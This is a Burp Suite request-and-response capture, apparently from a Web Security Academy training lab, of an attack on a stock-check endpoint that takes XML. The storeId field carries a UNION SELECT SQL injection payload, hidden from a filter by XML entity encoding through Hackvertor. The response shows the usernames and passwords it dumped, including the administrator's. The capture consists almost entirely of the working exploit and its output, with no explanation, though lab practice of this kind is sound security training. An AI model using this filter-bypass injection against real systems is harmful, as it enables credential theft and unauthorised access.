 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a17009904b0355a822e925d00080072.web-security-academy.net
3 Cookie: session=IiqmYvQB7p1Ilp8ZR5cRQZUp0Nt7CxTn
4 Content-Length: 190
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0a17009904b0355a822e925d00080072.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a17009904b0355a822e925d00080072.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT username || '~' || password FROM users
</@dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 99
5
6 administrator~sn135pdyhr6tiwztjmdd
7 carlos~vi1c0nkopweb1omul8ri
8 61 units
9 wiener~jw06ri44840g0jupe0jd